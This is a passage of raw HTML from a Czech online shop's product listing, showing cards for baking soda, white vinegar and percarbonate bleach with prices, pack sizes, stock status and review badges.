jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(8)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Potravinářská kvalita          </p>    <form method="post" action="/cart/add" id="product_form_8568325669203" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="47213773979987" />      <input style="display: none;"        type="number"        id="Quantity-8568325669203"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="53">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="53"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">            <span class="pr_price">        60 Kč</span>      </div>                      <div class="unit-price mb5">                                                                                                                                  <span data-variant-id="47213773979987">                      6,0 Kč / 100 g                    </span>                                                                                                                      <span data-variant-id="47213774045523" class="hide">                      5,4 Kč / 100 g                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 4 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="allnature-jedla-soda" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                          <div class="pc_variant_switcher">                                                                    <div class="pc_variant_item lazyloaded current "                  data-id="47213773979987"                  data-price="60 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/allnature-jedla-soda-1000-g.png?v=1697718517"                  data-quantity="53"                  data-available="true"                  data-link="/products/allnature-jedla-soda?variant=47213773979987"                  data-title="1 kg"                  style="background-image:url(//www.econea.cz/cdn/shop/files/allnature-jedla-soda-1000-g_110x110@2x.png?v=1697718517);">                  <div class="pc_tooltip">1 kg</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="47213774045523"                  data-price="269 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/allnature-jedla-soda-5-kg.png?v=1697718517"                  data-quantity="7"                  data-available="true"                  data-link="/products/allnature-jedla-soda?variant=47213774045523"                  data-title="5 kg"                  style="background-image:url(//www.econea.cz/cdn/shop/files/allnature-jedla-soda-5-kg_110x110@2x.png?v=1697718517);">                  <div class="pc_tooltip">5 kg</div>                </div>                                                                    <div class="pc_variant_item lazyloaded   pc_var_ofs"                  data-id="47213774012755"                  data-price="40 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/allnature-jedla-soda-100-g.png?v=1697718516"                  data-quantity="0"                  data-available="false"                  data-link="/products/allnature-jedla-soda?variant=47213774012755"                  data-title="100 g"                  style="background-image:url(//www.econea.cz/cdn/shop/files/allnature-jedla-soda-100-g_110x110@2x.png?v=1697718516);">                  <div class="pc_tooltip">100 g</div>                </div>                                                                                                </div>          <input type="hidden" name="product-id" value="8568325669203" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="150ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/allnature-bily-ocet-10?variant=47213772308819">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/8595674651303_Allnature_bily_ocet_10__500ml_150x.png?v=1746185828 150w 150h,//www.econea.cz/cdn/shop/files/8595674651303_Allnature_bily_ocet_10__500ml_350x.png?v=1746185828 350w 350h,//www.econea.cz/cdn/shop/files/8595674651303_Allnature_bily_ocet_10__500ml_550x.png?v=1746185828 550w 550h,//www.econea.cz/cdn/shop/files/8595674651303_Allnature_bily_ocet_10__500ml_750x.png?v=1746185828 750w 750h,//www.econea.cz/cdn/shop/files/8595674651303_Allnature_bily_ocet_10__500ml.png?v=1746185828 1200w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"><label class="lbl pr_lbl2"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_956_275)"><path d="M7.49207 2.63514C6.42772 0.110402 2.80563 -0.533159 1.00696 1.60379C0.11587 2.6764 -0.181158 4.14504 0.10762 5.48991C0.437651 7.01631 1.60101 8.03116 2.81388 8.89749C3.5647 9.43379 4.34852 9.93709 4.95083 10.6467C5.61914 11.4305 6.04818 12.4288 6.1802 13.4519C6.27921 14.2192 7.38481 14.2687 7.41781 13.4519C7.45907 12.4041 7.83035 11.3892 8.52342 10.5889C9.15873 9.85458 10.0168 9.40079 10.8254 8.90574C12.4095 7.9404 13.7874 6.64502 13.7544 4.64008C13.7297 2.76715 12.327 1.1335 10.4624 0.885976C8.70494 0.646703 6.766 1.81831 6.31221 3.55923C6.11419 4.3348 7.31055 4.65658 7.50857 3.88926C7.89636 2.37937 9.81879 1.67805 11.1472 2.38762C12.6736 3.20445 12.9293 5.27539 11.8402 6.57077C10.8666 7.72588 9.30724 8.22092 8.16864 9.19452C6.92277 10.2589 6.2297 11.8348 6.17195 13.4519H7.40956C7.17029 11.5872 6.28746 9.98659 4.81057 8.82323C3.5647 7.83314 1.80728 7.04106 1.35349 5.38265C0.973952 4.02952 1.47725 2.29686 2.85513 1.71931C4.05149 1.22426 5.76766 1.7028 6.29571 2.95692C6.60099 3.68299 7.79735 3.36121 7.49207 2.62689V2.63514Z" fill="#50573B"></path></g><defs><clippath id="clip0_956_275"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg>Nejprodávanější</label></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/allnature-bily-ocet-10">        Allnature Bílý ocet 10%                 - <span class="pc_vatiant_title">500 ml</span>                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/allnature-bily-ocet-10')" href="/products/allnature-bily-ocet-10"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(14)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Účinný pomocník pro čistou domácnost!          </p>    <form method="post" action="/cart/add" id="product_form_8568325374291" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="47213772308819" />      <input style="display: none;"        type="number"        id="Quantity-8568325374291"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="23">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="23"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">            <span class="pr_price">        96 Kč</span>      </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="47213772308819">                      19,2 Kč / 100 ml                    </span>                                                                                                                      <span data-variant-id="47213772341587" class="hide">                      8,9 Kč / 100 ml                    </span>                                                                                                                      <span data-variant-id="47213772374355" class="hide">                      6,4 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 4 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="allnature-bily-ocet-10" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                          <div class="pc_variant_switcher">                                          <div class="pc_variant_item lazyloaded current "                  data-id="47213772308819"                  data-price="96 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/8595674651303_Allnature_bily_ocet_10__500ml.png?v=1746185828"                  data-quantity="23"                  data-available="true"                  data-link="/products/allnature-bily-ocet-10?variant=47213772308819"                  data-title="500 ml"                  style="background-image:url(//www.econea.cz/cdn/shop/files/8595674651303_Allnature_bily_ocet_10__500ml_110x110@2x.png?v=1746185828);">                  <div class="pc_tooltip">500 ml</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="47213772341587"                  data-price="89 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/allnature-bily-ocet-10-1000-ml.png?v=1697718503"                  data-quantity="7"                  data-available="true"                  data-link="/products/allnature-bily-ocet-10?variant=47213772341587"                  data-title="1 l"                  style="background-image:url(//www.econea.cz/cdn/shop/files/allnature-bily-ocet-10-1000-ml_110x110@2x.png?v=1697718503);">                  <div class="pc_tooltip">1 l</div>                </div>                                                                                                                                                  <div class="pc_variant_item lazyloaded   pc_var_ofs"                  data-id="47213772374355"                  data-price="319 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/allnature-bily-ocet-10-5000-ml.png?v=1746185828"                  data-quantity="0"                  data-available="false"                  data-link="/products/allnature-bily-ocet-10?variant=47213772374355"                  data-title="5 l"                  style="background-image:url(//www.econea.cz/cdn/shop/files/allnature-bily-ocet-10-5000-ml_110x110@2x.png?v=1746185828);">                  <div class="pc_tooltip">5 l</div>                </div>                                            </div>          <input type="hidden" name="product-id" value="8568325374291" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="200ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg?variant=45702403686631">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/8594165000019_puer-belici-prasek-pap-sacek-1-kg_150x.jpg?v=1760355141 150w 225h,//www.econea.cz/cdn/shop/files/8594165000019_puer-belici-prasek-pap-sacek-1-kg_350x.jpg?v=1760355141 350w 525h,//www.econea.cz/cdn/shop/files/8594165000019_puer-belici-prasek-pap-sacek-1-kg_550x.jpg?v=1760355141 550w 825h,//www.econea.cz/cdn/shop/files/8594165000019_puer-belici-prasek-pap-sacek-1-kg_750x.jpg?v=1760355141 750w 1125h,//www.econea.cz/cdn/shop/files/8594165000019_puer-belici-prasek-pap-sacek-1-kg.jpg?v=1760355141 800w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"><label class="lbl pr_lbl2"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_956_275)"><path d="M7.49207 2.63514C6.42772 0.110402 2.80563 -0.533159 1.00696 1.60379C0.11587 2.6764 -0.181158 4.14504 0.10762 5.48991C0.437651 7.01631 1.60101 8.03116 2.81388 8.89749C3.5647 9.43379 4.34852 9.93709 4.95083 10.6467C5.61914 11.4305 6.04818 12.4288 6.1802 13.4519C6.27921 14.2192 7.38481 14.2687 7.41781 13.4519C7.45907 12.4041 7.83035 11.3892 8.52342 10.5889C9.15873 9.85458 10.0168 9.40079 10.8254 8.90574C12.4095 7.9404 13.7874 6.64502 13.7544 4.64008C13.7297 2.76715 12.327 1.1335 10.4624 0.885976C8.70494 0.646703 6.766 1.81831 6.31221 3.55923C6.11419 4.3348 7.31055 4.65658 7.50857 3.88926C7.89636 2.37937 9.81879 1.67805 11.1472 2.38762C12.6736 3.20445 12.9293 5.27539 11.8402 6.57077C10.8666 7.72588 9.30724 8.22092 8.16864 9.19452C6.92277 10.2589 6.2297 11.8348 6.17195 13.4519H7.40956C7.17029 11.5872 6.28746 9.98659 4.81057 8.82323C3.5647 7.83314 1.80728 7.04106 1.35349 5.38265C0.973952 4.02952 1.47725 2.29686 2.85513 1.71931C4.05149 1.22426 5.76766 1.7028 6.29571 2.95692C6.60099 3.68299 7.79735 3.36121 7.49207 2.62689V2.63514Z" fill="#50573B"></path></g><defs><clippath id="clip0_956_275"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg>Nejprodávanější</label><label class="lbl pr_lbl4"><svg width="16" height="17" viewbox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_4099_8796)"><path d="M2.9404 2.83443C0.685181 5.08965 -0.781176 8.49568 0.443881 11.614C1.59469 14.556 4.42532 16.4029 7.59005 16.2544C10.959 16.0966 14.0309 13.9806 15.358 10.8716C16.6852 7.7625 15.9334 3.94812 13.075 1.96204C11.4323 0.820508 9.30699 0.644174 7.36731 0.774104C5.58541 0.894754 4.25827 1.63721 2.9404 2.83443C2.28147 3.43768 3.26523 4.42144 3.92416 3.81819C4.83367 2.98292 5.78959 2.32399 7.04249 2.19406C8.46244 2.04557 10.003 2.07341 11.3395 2.60241C14.0216 3.6697 15.1353 6.80659 14.3836 9.46088C13.6318 12.1152 11.2188 14.2776 8.41604 14.7695C5.86383 15.2149 3.33019 14.1384 2.06801 11.846C0.536689 9.07109 1.80815 5.91564 3.91488 3.80891C4.54597 3.17782 3.56221 2.19406 2.93112 2.82515L2.9404 2.83443Z" fill="#50573B"></path><path d="M4.90676 9.14507L6.88356 11.7344C7.05989 11.9571 7.27335 12.1149 7.57961 12.0685C7.85804 12.0314 8.08077 11.8458 8.15502 11.5673C8.68402 9.79472 9.53785 8.11491 10.6701 6.65783C10.9021 6.36085 10.9578 5.96178 10.6701 5.67407C10.4288 5.43277 9.91836 5.37709 9.68634 5.67407C8.39632 7.33533 7.42184 9.19147 6.80931 11.2054L8.08077 11.0383L6.10398 8.44901C5.87196 8.15203 5.50073 7.99426 5.14806 8.19843C4.85108 8.37477 4.66546 8.84809 4.89748 9.15435L4.90676 9.14507Z" fill="#50573B"></path></g><defs><clippath id="clip0_4099_8796"><rect width="16" height="16" fill="white" transform="translate(0 0.5)"></rect></clippath></defs></svg>Proklepnuto non toxic</label></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg">        Tierra Verde Puer - bělicí perkarbonát sodný                 - <span class="pc_vatiant_title">1 kg - zip sáček</span>                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg')" href="/products/yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(12)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Univerzální čistič           </p>    <form method="post" action="/cart/add" id="product_form_8269027016935" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="45702403686631" />      <input style="display: none;"        type="number"        id="Quantity-8269027016935"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="60">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="60"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">            <span class="pr_price">        185 Kč</span>      </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="45702403686631">                      18,5 Kč / 100 g                    </span>                                                                                                                      <span data-variant-id="45702403555559" class="hide">                      16,4 Kč / 100 g                    </span>                                                                                                                      <span data-variant-id="45702403784935" class="hide">                      13,9 Kč / 100 g                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                          <div class="pc_variant_switcher">                                          <div class="pc_variant_item lazyloaded current "                  data-id="45702403686631"                  data-price="185 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/8594165000019_puer-belici-prasek-pap-sacek-1-kg.jpg?v=1760355141"                  data-quantity="60"                  data-available="true"                  data-link="/products/yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg?variant=45702403686631"                  data-title="1 kg - zip sáček"                  style="background-image:url(//www.econea.cz/cdn/shop/files/8594165000019_puer-belici-prasek-pap-sacek-1-kg_110x110@2x.jpg?v=1760355141);">                  <div class="pc_tooltip">1 kg - zip sáček</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="45702403555559"                  data-price="819 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/products/38eb7a29c509b2f8eb6b2e2190cce469-puer-belici-prasek-pap-pytel-5-kg-02390-0003-n.jpg?v=1760355141"                  data-quantity="4"                  data-available="true"                  data-link="/products/yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg?variant=45702403555559"                  data-title="5 kg - pytel"                  style="background-image:url(//www.econea.cz/cdn/shop/products/38eb7a29c509b2f8eb6b2e2190cce469-puer-belici-prasek-pap-pytel-5-kg-02390-0003-n_110x110@2x.jpg?v=1760355141);">                  <div class="pc_tooltip">5 kg - pytel</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="45702403784935"                  data-price="2 090 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/products/bc0c2450ecf4d1ce12a4502901d08c98-TV-kbelik-s-etiketou-PUER.png?v=1760355141"                  data-quantity="1"                  data-available="true"                  data-link="/products/yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg?variant=45702403784935"                  data-title="15 kg - kbelík"                  style="background-image:url(//www.econea.cz/cdn/shop/products/bc0c2450ecf4d1ce12a4502901d08c98-TV-kbelik-s-etiketou-PUER_110x110@2x.png?v=1760355141);">                  <div class="pc_tooltip">15 kg - kbelík</div>                </div>                                                                                                                                      </div>          <input type="hidden" name="product-id" value="8269027016935" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                            <div class="grid__item small--one-whole medium--one-half large-up--one-third">                                                                                                  <div class="coll_banner">                        <div class="coll_banner_image">                                  <a href="https://www.econea.cz/collections/znacka-mesice">    <div data-nosnippet>    <img      src="//www.econea.cz/cdn/shop/files/otto-collection-replacement-image-1_3796b27b-0a0d-4667-87fa-3cee4f9a0f05.jpg?v=1767330917"      alt=""      class="otto-image "      loading="lazy"      width="500"      height=""      fetchpriority="low" />      </div>      </a>                          </div>                      </div>                                                      </div>                                                                                                    <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="250ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg?variant=45703675347175">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/8594165000040_bika-soda-bicarbona-pap-sacek-1-kg_150x.jpg?v=1760354991 150w 193h,//www.econea.cz/cdn/shop/files/8594165000040_bika-soda-bicarbona-pap-sacek-1-kg_350x.jpg?v=1760354991 350w 450h,//www.econea.cz/cdn/shop/files/8594165000040_bika-soda-bicarbona-pap-sacek-1-kg_550x.jpg?v=1760354991 550w 707h,//www.econea.cz/cdn/shop/files/8594165000040_bika-soda-bicarbona-pap-sacek-1-kg_750x.jpg?v=1760354991 750w 964h,//www.econea.cz/cdn/shop/files/8594165000040_bika-soda-bicarbona-pap-sacek-1-kg.jpg?v=1760354991 934w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"><label class="lbl pr_lbl2"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_956_275)"><path d="M7.49207 2.63514C6.42772 0.110402 2.80563 -0.533159 1.00696 1.60379C0.11587 2.6764 -0.181158 4.14504 0.10762 5.48991C0.437651 7.01631 1.60101 8.03116 2.81388 8.89749C3.5647 9.43379 4.34852 9.93709 4.95083 10.6467C5.61914 11.4305 6.04818 12.4288 6.1802 13.4519C6.27921 14.2192 7.38481 14.2687 7.41781 13.4519C7.45907 12.4041 7.83035 11.3892 8.52342 10.5889C9.15873 9.85458 10.0168 9.40079 10.8254 8.90574C12.4095 7.9404 13.7874 6.64502 13.7544 4.64008C13.7297 2.76715 12.327 1.1335 10.4624 0.885976C8.70494 0.646703 6.766 1.81831 6.31221 3.55923C6.11419 4.3348 7.31055 4.65658 7.50857 3.88926C7.89636 2.37937 9.81879 1.67805 11.1472 2.38762C12.6736 3.20445 12.9293 5.27539 11.8402 6.57077C10.8666 7.72588 9.30724 8.22092 8.16864 9.19452C6.92277 10.2589 6.2297 11.8348 6.17195 13.4519H7.40956C7.17029 11.5872 6.28746 9.98659 4.81057 8.82323C3.5647 7.83314 1.80728 7.04106 1.35349 5.38265C0.973952 4.02952 1.47725 2.29686 2.85513 1.71931C4.05149 1.22426 5.76766 1.7028 6.29571 2.95692C6.60099 3.68299 7.79735 3.36121 7.49207 2.62689V2.63514Z" fill="#50573B"></path></g><defs><clippath id="clip0_956_275"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg>Nejprodávanější</label></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg">        Tierra Verde BIKA – Jedlá soda (Bikarbona)                 - <span class="pc_vatiant_title">1 kg sáček</span>                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg')" href="/products/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='10' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 10 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(10)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Všestranný pomocník           </p>    <form method="post" action="/cart/add" id="product_form_8269196656871" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="45703675347175" />      <input style="display: none;"        type="number"        id="Quantity-8269196656871"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="8">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="8"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">            <span class="pr_price">        89 Kč</span>      </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="45703675347175">                      8,9 Kč / 100 g                    </span>                                                                                                                      <span data-variant-id="47146919100755" class="hide">                      8,5 Kč / 100 g                    </span>                                                                                                                      <span data-variant-id="45703675412711" class="hide">                      7,8 Kč / 100 g                    </span>                                                                                                                      <span data-variant-id="45703675314407" class="hide">                      6,6 Kč / 100 g                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              